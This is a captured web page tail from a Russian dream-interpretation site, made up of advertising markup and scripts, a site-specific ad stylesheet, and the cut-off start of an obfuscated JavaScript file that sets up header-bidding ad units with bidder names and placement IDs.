window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867235888229775',\n            params: {\n                p1: 'cqiem',\n            p2: 'gxmt'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867235888229775')\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div style=\"width: 30%;float: left;\">\n<div id=\"adfox_159035063495574801\"><\/div>\n<script>\n\twindow.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n        ownerId: 260971,\n        containerId: 'adfox_159035063495574801',\n        params: {\n            p1: 'ckqtj',\n            p2: 'fsgt'\n        }\n    }, ['desktop', 'tablet', 'phone'], {\n        tabletWidth: 1000,\n        phoneWidth: 300,\n        isAutoReloads: false\n      })\n    })\n<\/script>\n<\/div>\n<div style=\"width: 30%; float: left;\">\n<div id=\"adfox_16273918954347835\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 260971,\n        containerId: 'adfox_16273918954347835',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){ \n           \n            window.Ya.adfoxCode.reload('adfox_16273918954347835')\n\n}, 30000);\n<\/script>\n<\/div>\n<div style=\"width: 30%;float: left;\">\n<div id=\"adfox_1590350636037933\"><\/div>\n<script>\n\twindow.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n        ownerId: 260971,\n        containerId: 'adfox_1590350636037933',\n        params: {\n            p1: 'ckqtj',\n            p2: 'fsgt'\n        }\n    }, ['desktop', 'tablet', 'phone'], {\n        tabletWidth: 1000,\n        phoneWidth: 300,\n        isAutoReloads: false\n    })\n  })\n<\/script>\n<\/div>\n<div class=\"clear\"><\/div>\n<br\/>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".tagsonnik li:eq(70)","search_all":"true"}},"ID":"186552","html":[{"fst":"<div style=\"display: inline-block;\">\n<div id=\"adfox_1590350636037933\"><\/div>\n<script>\n(function(w, n) {\n    w[n] = w[n] || [];\n    w[n].push([{\n        ownerId: 260971,\n        containerId: 'adfox_1590350636037933',\n        params: {\n            p1: 'ckqtj',\n            p2: 'fsgt'\n        }\n    }, ['desktop', 'tablet', 'phone'], {\n        tabletWidth: 1000,\n        phoneWidth: 300,\n        isAutoReloads: false\n    }]);\n})(window, 'adfoxAsyncParamsAdaptive');\n<\/script>\n<\/div>\n<div class=\"clear\"><\/div>\n<br \/>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div style=\"width: 30%;float: left;\">\n<div id=\"adfox_162867235487087159\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867235487087159',\n            params: {\n                p1: 'cqiek',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867235487087159')\n}, 30000);\n<\/script>\n<\/div>\n<div style=\"width: 30%; float: left;\">\n<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<\/div>\n<div style=\"width: 30%;float: left;\">\n<div id=\"adfox_1590350636037933\"><\/div>\n<script>\n(function(w, n) {\n    w[n] = w[n] || [];\n    w[n].push([{\n        ownerId: 260971,\n        containerId: 'adfox_1590350636037933',\n        params: {\n            p1: 'ckqtj',\n            p2: 'fsgt'\n        }\n    }, ['desktop', 'tablet', 'phone'], {\n        tabletWidth: 1000,\n        phoneWidth: 300,\n        isAutoReloads: false\n    }]);\n})(window, 'adfoxAsyncParamsAdaptive');\n<\/script>\n<\/div>\n<div class=\"clear\"><\/div>\n<br\/>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768836072 -->

--- FILE ---
content_type: text/css
request_url: https://ads.digitalcaramel.com/css/sonnik.expert.css
body_size: 2525
content:
#adfox_165640583391724967{max-width:300px;max-height:250px}.dc-freeze-body{-o-transition:unset!important;transition:unset!important;-webkit-transform:unset!important;-ms-transform:unset!important;-o-transform:unset!important;transform:unset!important;position:static!important;overflow:hidden!important}.dc-close-button{width:20px;margin:0;cursor:pointer}#dc-fullscreen{position:fixed;width:100%;top:0;left:0;margin-left:0!important;height:100%;z-index:9999}#dc-fullscreen-wrapper{z-index:999999!important;width:100%;height:100%;display:flex;position:fixed;justify-content:center;flex-direction:column;align-items:center;background:rgb(0 0 0 / .8);margin:0;padding:0;font-family:Verdana,Geneva,sans-serif!important;font-weight:400!important;line-height:normal!important}#dc-fullscreen-load-bar{width:100%;height:30px;display:flex;position:absolute;top:0;justify-content:center;background:#212121}#dc-loading-text{font-size:16px;position:absolute;right:0;z-index:999;color:#fff;margin:0 0 0 0}#dc-loading{width:30px;background:#da575a;height:30px;display:flex;justify-content:center;align-items:center}#dc-loading-bar-line{position:absolute;background:#55697a;top:0;left:0;display:flex;width:0;height:30px}#dc-loading-bar-line.active{animation:5s ease 0s 1 normal forwards running load}.dc-fullscreen-adfox{position:fixed!important;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999}@keyframes load{0%{width:0}100%{width:100%}}.dc-close-mob{cursor:pointer;position:absolute;top:-30%;right:0%;padding:0 8px;margin-right:10px;transform:translate(0%,-30%);color:#000;font-weight:700;border-radius:100%}.dc_catfish_mob{width:100%;height:90px;text-align:center;position:fixed;z-index:5;bottom:0%;font-size:25px}.dc_catfish_mob{display:none}@media only screen and (max-width:600px){.dc_catfish_mob{display:block;display:flex;justify-content:center;align-items:center;height:30%;background-color:rgb(0 0 0 / .418);left:0}.dc-close-mob{top:3%;margin-top:.5rem;right:0%;color:#fff;font-weight:700;font-size:30px;color:#fff;background-color:#000;z-index:999999999999999}}@media(max-width:500px){#adfox_16285131029947567,#adfox_159035063495574801 #adfox_162867228683576060,#adfox_162867235487087159,#adfox_162867235708745515,#adfox_1645518545539530{display:none}}@media(min-width:820px){#adfox_16285137716669538,#adfox_162867235888229775,#adfox_165633206708464543,#adfox_165633212608512363,#adfox_165633216252078757,#adfox_165641401687084993,#adfox_165641406312324768,#adfox_165693384541913132,#adfox_165693389077372778,#adfox_165659431585635775,#adfox_165640583391724967,#adfox_165960766895847211,#adfox_16642630418214118,#adfox_16645201186332431,#adfox_166452017149246148,#adfox_166452021339115235{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://ads.digitalcaramel.com/js/sonnik.expert.js?ts=1768869503130
body_size: 40207
content:
const _0x48c09=_0x18fa;(function(_0x5e708f,_0x4dfd7f){const _0xeeb9bd=_0x18fa,_0x4d6a34=_0x5e708f();while(!![]){try{const _0x149804=-parseInt(_0xeeb9bd(0x2a3))/0x1*(parseInt(_0xeeb9bd(0x252))/0x2)+-parseInt(_0xeeb9bd(0x2f5))/0x3+-parseInt(_0xeeb9bd(0x287))/0x4+-parseInt(_0xeeb9bd(0x201))/0x5+-parseInt(_0xeeb9bd(0x375))/0x6*(-parseInt(_0xeeb9bd(0x27e))/0x7)+-parseInt(_0xeeb9bd(0x26f))/0x8*(-parseInt(_0xeeb9bd(0x229))/0x9)+parseInt(_0xeeb9bd(0x31f))/0xa;if(_0x149804===_0x4dfd7f)break;else _0x4d6a34['push'](_0x4d6a34['shift']());}catch(_0x36509d){_0x4d6a34['push'](_0x4d6a34['shift']());}}}(_0x5629,0xe9ac3));var adfoxBiddersMap={'betweenDigital':'957893','getintent':_0x48c09(0x378),'adriver':_0x48c09(0x2a8),'mytarget':_0x48c09(0x2b7),'bidvol':'1445725','buzzoola':_0x48c09(0x2ff),'sape':_0x48c09(0x393),'hybrid':_0x48c09(0x24a),'astralab':_0x48c09(0x2ad),'videonow':'2488425','alfasense':'1056746','mediasniper':_0x48c09(0x1ef),'roxot':_0x48c09(0x2e6),'umg':_0x48c09(0x35f),'segmento':_0x48c09(0x2bb),'otclick':_0x48c09(0x35b),'adspector':_0x48c09(0x237)},adUnits=[{'code':_0x48c09(0x245),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x248)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23270'}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x384)}},{'bidder':_0x48c09(0x389),'params':{'placementId':'57:sonnik_300x600_1'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':'16161'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x224)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x294)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2f6)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x222)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x20a)}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x266)}},{'bidder':_0x48c09(0x26e),'params':{'placementId':'4ac579b4-0e6a-42a9-a911-6bb575cb62d8','sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x352)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x262)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10386'}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x29e),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x332)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23271'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_320x100_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x309)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x1e1)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x214)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x203)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'678569'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x26a)}}],'sizes':[[0x140,0x64],[0x12c,0x64]]},{'code':'adfox_159035063495574801','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x1ea)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x31b)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x32a)}},{'bidder':_0x48c09(0x389),'params':{'placementId':'57:sonnik_300x600_2'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x2e9)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x258)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x213)}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x1df),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x388)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23335'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2d6)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x1e2)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1223686'}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x210)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'678571'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x339)}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10027'}},{'bidder':'segmento','params':{'placementId':_0x48c09(0x30d)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x204)}}],'sizes':[[0x12c,0xfa],[0xd2,0xa0]]},{'code':'adfox_162867228683576060','bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x34c)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23336'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x31e)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x23a)}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x208)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x232)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x1e3)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2c8)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x2f9)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3472'}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x2de)}},{'bidder':'umg','params':{'placementId':_0x48c09(0x37f)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x37b)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x330)}}],'sizes':[[0x12c,0x258]]},{'code':_0x48c09(0x32c),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x322)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2d9)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_300x600_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x233)}},{'bidder':'buzzoola','params':{'placementId':'1223688'}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x30c)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x2fc)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x296)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2df)}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1326'}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x1fc)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x383)}},{'bidder':_0x48c09(0x257),'params':{'placementId':_0x48c09(0x21d)}},{'bidder':_0x48c09(0x26e),'params':{'placementId':'b773f5ec-2ed3-46fd-8654-786a73a6109a','sendTargetRef':!![]}}],'sizes':[[0x12c,0x258]]},{'code':'adfox_162867235708745515','bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x26c)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23338'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176207'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x349)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x223)}},{'bidder':'adriver','params':{'placementId':_0x48c09(0x244)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x36d)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2b1)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x31c)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x1f3)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x379)}},{'bidder':'umg','params':{'placementId':_0x48c09(0x25e)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x27a)}},{'bidder':'otclick','params':{'placementId':'10387'}},{'bidder':_0x48c09(0x350),'params':{'placementId':_0x48c09(0x35c)}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x225),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':'4489669'}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2a1)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x1f8)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x347)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x326)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x1de)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x23f)}}],'sizes':[[0x12c,0x258]]},{'code':_0x48c09(0x314),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x336)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x274)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x291)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234826'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x316)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x27d)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x217)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x301)}},{'bidder':'videonow','params':{'placementId':_0x48c09(0x28c)}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1332'}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x2b8)}},{'bidder':'roxot','params':{'placementId':_0x48c09(0x2d4),'sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10023'}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x315)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x31a)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x368),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x371)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'34489'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x268)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x361)}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x36a)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'770980'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x21a)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x2fe)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x2c9)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x1e5)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x30a)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x275)}},{'bidder':'otclick','params':{'placementId':_0x48c09(0x331)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x348),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x340)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x288)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x20b)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x25a)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x235)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x271)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x292)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x36b)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3475'}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x38e)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x377)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x2e3)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10383'}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x382),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x231)}},{'bidder':'otm','params':{'placementId':_0x48c09(0x31d)}},{'bidder':'getintent','params':{'placementId':'66_300x250_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x30e)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234829'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x374)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2af)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2d2)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x281)}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x250)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x345)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x234)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x365)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x270)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x325),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x254)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x1f1)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':'1176225'}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234830'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':'25439'}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x255)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x37a)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x219)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3477'}},{'bidder':'astralab','params':{'placementId':'65e837caf1662124c92ac8f5'}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x2c6)}},{'bidder':_0x48c09(0x241),'params':{'placementId':'7222'}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x226)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x230),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2ef)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2cf)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x323)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x344)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x2c4)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x24f)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2b5)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x264)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x359)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x221)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x238)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x23e)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x1e4)}}],'sizes':[[0x12c,0xfa],[0x150,0x118]]},{'code':_0x48c09(0x1e9),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x362)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x289)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_300x250_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176237'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x2e2)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x22f)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'772101'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fb8eaaf07f16505e457b'}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1344'}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x30f)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x2d3)}},{'bidder':'roxot','params':{'placementId':'019db50a-23bd-4d33-9289-bd149a6f7db2','sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x29a)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x263)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x370)}}],'sizes':[[0x12c,0xfa],[0x150,0x118]]},{'code':_0x48c09(0x2cd),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x35e)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x256)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x390)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x278)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x297)}},{'bidder':'sape','params':{'placementId':_0x48c09(0x1da)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x356)}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x311),'codeType':_0x48c09(0x21e),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2db)},'adBreakTypes':['preroll']},{'